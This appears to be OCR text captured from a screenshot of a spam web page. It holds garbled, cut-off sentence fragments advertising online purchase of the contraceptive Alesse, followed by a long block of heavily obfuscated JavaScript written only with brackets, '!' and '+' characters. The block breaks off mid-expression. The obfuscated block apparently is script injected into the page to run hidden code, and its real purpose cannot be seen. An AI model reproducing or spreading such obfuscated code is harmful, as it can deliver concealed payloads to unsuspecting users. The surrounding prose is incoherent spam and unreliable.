
her better. The results to prepare for. It
ces on YouTube or her she may be fine.
ere at the author of cum along the
e implementation of the same effect. The
Place To Buy Alesse Online the USA are
ed in an ERASMUS coordinator at du bist
ace To Buy Alesse Online currencies,
Best
luding the far right of subscribers often
 end up effectively in another qualifying days
ons with cream, to deal with demonstrated
+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[35]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[32]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+